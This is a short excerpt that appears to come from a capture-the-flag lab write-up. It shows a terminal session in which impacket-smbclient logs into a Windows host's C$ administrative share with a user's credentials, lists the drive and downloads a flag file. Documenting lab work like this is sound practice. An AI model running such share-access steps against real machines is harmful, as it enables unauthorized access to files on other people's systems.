 └─# impacket-smbclient impressora@192.168.111.36
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
Type help for list of commands
# use C$
# ls
drw-rw-rw-          0  Tue Jul 26 00:00:29 2022 $Recycle.Bin
-rw-rw-rw-     384322  Tue Apr 26 02:08:15 2022 bootmgr
-rw-rw-rw-          1  Tue Apr 26 02:08:15 2022 BOOTNXT
drw-rw-rw-          0  Mon May 16 05:31:01 2022 Documents and Settings
-rw-rw-rw-         78  Tue Jul 26 00:03:40 2022 flag.txt
-rw-rw-rw-  268435456  Mon Nov  6 03:30:54 2023 pagefile.sys
drw-rw-rw-          0  Mon Apr 25 20:49:12 2022 PerfLogs
drw-rw-rw-          0  Mon Apr 25 18:23:11 2022 Program Files
drw-rw-rw-          0  Tue Apr 26 02:14:24 2022 Program Files (x86)
drw-rw-rw-          0  Thu Jul 28 00:05:24 2022 ProgramData
drw-rw-rw-          0  Mon Apr 25 18:18:00 2022 Recovery
drw-rw-rw-          0  Sun Nov  5 21:28:31 2023 System Volume Information
drw-rw-rw-          0  Mon Jul 25 23:59:50 2022 Users
drw-rw-rw-          0  Fri Aug 12 00:50:45 2022 Windows
# get flag.txt
# Bye!
┌──(root㉿WinXP)-[~/Desktop]
└─# head flag.txt
flag{ItsNotALeakItsASurpriseBackup}
There is no Admin flag on this machine.